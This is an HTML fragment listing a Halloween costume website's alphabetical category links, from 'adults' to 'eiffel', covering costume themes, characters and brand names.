	<li class="cat-item cat-item-5829"><a href="https://halloweenhotcostumes.org/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://halloweenhotcostumes.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://halloweenhotcostumes.org/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://halloweenhotcostumes.org/category/ahgmmfx/" >ahgmmfx</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://halloweenhotcostumes.org/category/airblown/" >airblown</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://halloweenhotcostumes.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://halloweenhotcostumes.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://halloweenhotcostumes.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://halloweenhotcostumes.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://halloweenhotcostumes.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://halloweenhotcostumes.org/category/amiclubwear/" >amiclubwear</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://halloweenhotcostumes.org/category/andrade/" >andrade</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://halloweenhotcostumes.org/category/anduril/" >anduril</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://halloweenhotcostumes.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://halloweenhotcostumes.org/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://halloweenhotcostumes.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://halloweenhotcostumes.org/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://halloweenhotcostumes.org/category/animatronic/" >animatronic</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://halloweenhotcostumes.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://halloweenhotcostumes.org/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://halloweenhotcostumes.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://halloweenhotcostumes.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://halloweenhotcostumes.org/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://halloweenhotcostumes.org/category/apparition/" >apparition</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://halloweenhotcostumes.org/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://halloweenhotcostumes.org/category/aren/" >aren</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://halloweenhotcostumes.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://halloweenhotcostumes.org/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://halloweenhotcostumes.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://halloweenhotcostumes.org/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://halloweenhotcostumes.org/category/atarashii/" >atarashii</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://halloweenhotcostumes.org/category/atmosfearfx/" >atmosfearfx</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://halloweenhotcostumes.org/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://halloweenhotcostumes.org/category/aucoin/" >aucoin</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://halloweenhotcostumes.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://halloweenhotcostumes.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://halloweenhotcostumes.org/category/avenue/" >avenue</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://halloweenhotcostumes.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://halloweenhotcostumes.org/category/bake/" >bake</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://halloweenhotcostumes.org/category/balial/" >balial</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://halloweenhotcostumes.org/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://halloweenhotcostumes.org/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://halloweenhotcostumes.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://halloweenhotcostumes.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://halloweenhotcostumes.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://halloweenhotcostumes.org/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://halloweenhotcostumes.org/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://halloweenhotcostumes.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://halloweenhotcostumes.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://halloweenhotcostumes.org/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://halloweenhotcostumes.org/category/bayshore/" >bayshore</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://halloweenhotcostumes.org/category/beasley/" >beasley</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://halloweenhotcostumes.org/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://halloweenhotcostumes.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://halloweenhotcostumes.org/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://halloweenhotcostumes.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://halloweenhotcostumes.org/category/beheaded/" >beheaded</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://halloweenhotcostumes.org/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://halloweenhotcostumes.org/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://halloweenhotcostumes.org/category/belial/" >belial</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://halloweenhotcostumes.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://halloweenhotcostumes.org/category/benicio/" >benicio</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://halloweenhotcostumes.org/category/berserker/" >berserker</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://halloweenhotcostumes.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://halloweenhotcostumes.org/category/bethany/" >bethany</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://halloweenhotcostumes.org/category/bffs/" >bffs</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://halloweenhotcostumes.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://halloweenhotcostumes.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://halloweenhotcostumes.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://halloweenhotcostumes.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://halloweenhotcostumes.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://halloweenhotcostumes.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://halloweenhotcostumes.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://halloweenhotcostumes.org/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://halloweenhotcostumes.org/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://halloweenhotcostumes.org/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://halloweenhotcostumes.org/category/bnwot/" >bnwot</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://halloweenhotcostumes.org/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://halloweenhotcostumes.org/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://halloweenhotcostumes.org/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://halloweenhotcostumes.org/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://halloweenhotcostumes.org/category/boobs/" >boobs</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://halloweenhotcostumes.org/category/boogeyman/" >boogeyman</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://halloweenhotcostumes.org/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://halloweenhotcostumes.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://halloweenhotcostumes.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://halloweenhotcostumes.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://halloweenhotcostumes.org/category/boyfriend/" >boyfriend</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://halloweenhotcostumes.org/category/boyfriends/" >boyfriends</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://halloweenhotcostumes.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://halloweenhotcostumes.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://halloweenhotcostumes.org/category/bretman/" >bretman</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://halloweenhotcostumes.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://halloweenhotcostumes.org/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://halloweenhotcostumes.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://halloweenhotcostumes.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://halloweenhotcostumes.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://halloweenhotcostumes.org/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://halloweenhotcostumes.org/category/bucky/" >bucky</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://halloweenhotcostumes.org/category/bug-a-boo/" >bug-a-boo</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://halloweenhotcostumes.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://halloweenhotcostumes.org/category/bump/" >bump</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://halloweenhotcostumes.org/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://halloweenhotcostumes.org/category/burglar/" >burglar</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://halloweenhotcostumes.org/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://halloweenhotcostumes.org/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://halloweenhotcostumes.org/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://halloweenhotcostumes.org/category/butcher/" >butcher</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://halloweenhotcostumes.org/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://halloweenhotcostumes.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://halloweenhotcostumes.org/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://halloweenhotcostumes.org/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://halloweenhotcostumes.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://halloweenhotcostumes.org/category/cagey/" >cagey</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://halloweenhotcostumes.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://halloweenhotcostumes.org/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://halloweenhotcostumes.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://halloweenhotcostumes.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://halloweenhotcostumes.org/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://halloweenhotcostumes.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://halloweenhotcostumes.org/category/carrey/" >carrey</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://halloweenhotcostumes.org/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://halloweenhotcostumes.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://halloweenhotcostumes.org/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://halloweenhotcostumes.org/category/catacomb/" >catacomb</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://halloweenhotcostumes.org/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://halloweenhotcostumes.org/category/cauldron/" >cauldron</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://halloweenhotcostumes.org/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://halloweenhotcostumes.org/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://halloweenhotcostumes.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://halloweenhotcostumes.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://halloweenhotcostumes.org/category/celebs/" >celebs</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://halloweenhotcostumes.org/category/cemetery/" >cemetery</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://halloweenhotcostumes.org/category/centurions/" >centurions</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://halloweenhotcostumes.org/category/cerberus/" >cerberus</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://halloweenhotcostumes.org/category/cessa/" >cessa</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://halloweenhotcostumes.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://halloweenhotcostumes.org/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://halloweenhotcostumes.org/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://halloweenhotcostumes.org/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://halloweenhotcostumes.org/category/charades/" >charades</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://halloweenhotcostumes.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://halloweenhotcostumes.org/category/charlies/" >charlies</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://halloweenhotcostumes.org/category/charnas/" >charnas</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://halloweenhotcostumes.org/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://halloweenhotcostumes.org/category/cheers/" >cheers</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://halloweenhotcostumes.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://halloweenhotcostumes.org/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://halloweenhotcostumes.org/category/chogan/" >chogan</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://halloweenhotcostumes.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://halloweenhotcostumes.org/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://halloweenhotcostumes.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://halloweenhotcostumes.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://halloweenhotcostumes.org/category/chuckles/" >chuckles</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://halloweenhotcostumes.org/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://halloweenhotcostumes.org/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://halloweenhotcostumes.org/category/cirque/" >cirque</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://halloweenhotcostumes.org/category/clancy/" >clancy</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://halloweenhotcostumes.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://halloweenhotcostumes.org/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://halloweenhotcostumes.org/category/clln/" >clln-</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://halloweenhotcostumes.org/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://halloweenhotcostumes.org/category/clowns/" >clowns</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://halloweenhotcostumes.org/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://halloweenhotcostumes.org/category/codger/" >codger</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://halloweenhotcostumes.org/category/coffin/" >coffin</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://halloweenhotcostumes.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://halloweenhotcostumes.org/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://halloweenhotcostumes.org/category/collegeville/" >collegeville</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://halloweenhotcostumes.org/category/collegevillephoton/" >collegeville&#039;photon</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://halloweenhotcostumes.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://halloweenhotcostumes.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://halloweenhotcostumes.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://halloweenhotcostumes.org/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://halloweenhotcostumes.org/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://halloweenhotcostumes.org/category/conjuring/" >conjuring</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://halloweenhotcostumes.org/category/convulsing/" >convulsing</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://halloweenhotcostumes.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://halloweenhotcostumes.org/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://halloweenhotcostumes.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://halloweenhotcostumes.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://halloweenhotcostumes.org/category/cornstalker/" >cornstalker</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://halloweenhotcostumes.org/category/corpsed/" >corpsed</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://halloweenhotcostumes.org/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://halloweenhotcostumes.org/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://halloweenhotcostumes.org/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://halloweenhotcostumes.org/category/costumeslive/" >costumeslive</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://halloweenhotcostumes.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://halloweenhotcostumes.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://halloweenhotcostumes.org/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://halloweenhotcostumes.org/category/cqnn-1/" >cqnn-1</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://halloweenhotcostumes.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://halloweenhotcostumes.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://halloweenhotcostumes.org/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://halloweenhotcostumes.org/category/creeper/" >creeper</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://halloweenhotcostumes.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://halloweenhotcostumes.org/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://halloweenhotcostumes.org/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://halloweenhotcostumes.org/category/crouching/" >crouching</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://halloweenhotcostumes.org/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://halloweenhotcostumes.org/category/crypt/" >crypt</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://halloweenhotcostumes.org/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://halloweenhotcostumes.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://halloweenhotcostumes.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://halloweenhotcostumes.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://halloweenhotcostumes.org/category/cxx-1/" >cxx-1</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://halloweenhotcostumes.org/category/dalmatian/" >dalmatian</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://halloweenhotcostumes.org/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://halloweenhotcostumes.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://halloweenhotcostumes.org/category/darkride/" >darkride</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://halloweenhotcostumes.org/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://halloweenhotcostumes.org/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://halloweenhotcostumes.org/category/davy/" >davy</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://halloweenhotcostumes.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://halloweenhotcostumes.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://halloweenhotcostumes.org/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://halloweenhotcostumes.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://halloweenhotcostumes.org/category/debate/" >debate</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://halloweenhotcostumes.org/category/decapitated/" >decapitated</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://halloweenhotcostumes.org/category/deceiver/" >deceiver</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://halloweenhotcostumes.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://halloweenhotcostumes.org/category/defiant/" >defiant</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://halloweenhotcostumes.org/category/dela/" >dela</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://halloweenhotcostumes.org/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://halloweenhotcostumes.org/category/della/" >della</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://halloweenhotcostumes.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://halloweenhotcostumes.org/category/demented/" >demented</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://halloweenhotcostumes.org/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://halloweenhotcostumes.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://halloweenhotcostumes.org/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://halloweenhotcostumes.org/category/despicable/" >despicable</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://halloweenhotcostumes.org/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://halloweenhotcostumes.org/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://halloweenhotcostumes.org/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://halloweenhotcostumes.org/category/dfym/" >dfym</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://halloweenhotcostumes.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://halloweenhotcostumes.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://halloweenhotcostumes.org/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://halloweenhotcostumes.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://halloweenhotcostumes.org/category/disfraces/" >disfraces</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://halloweenhotcostumes.org/category/disfraz/" >disfraz</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://halloweenhotcostumes.org/category/disguise/" >disguise</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://halloweenhotcostumes.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://halloweenhotcostumes.org/category/distortions/" >distortions</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://halloweenhotcostumes.org/category/dobson/" >dobson</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://halloweenhotcostumes.org/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://halloweenhotcostumes.org/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://halloweenhotcostumes.org/category/dokier/" >dokier</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://halloweenhotcostumes.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://halloweenhotcostumes.org/category/dollskill/" >dollskill</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://halloweenhotcostumes.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://halloweenhotcostumes.org/category/donkey/" >donkey</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://halloweenhotcostumes.org/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://halloweenhotcostumes.org/category/donnie/" >donnie</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://halloweenhotcostumes.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://halloweenhotcostumes.org/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://halloweenhotcostumes.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://halloweenhotcostumes.org/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://halloweenhotcostumes.org/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://halloweenhotcostumes.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://halloweenhotcostumes.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://halloweenhotcostumes.org/category/dreamgirl/" >dreamgirl</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://halloweenhotcostumes.org/category/dreamone/" >dreamone</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://halloweenhotcostumes.org/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://halloweenhotcostumes.org/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://halloweenhotcostumes.org/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://halloweenhotcostumes.org/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://halloweenhotcostumes.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://halloweenhotcostumes.org/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://halloweenhotcostumes.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://halloweenhotcostumes.org/category/eaten/" >eaten</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://halloweenhotcostumes.org/category/eckerd/" >eckerd</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://halloweenhotcostumes.org/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://halloweenhotcostumes.org/category/eiffel/" >eiffel</a>
</li>
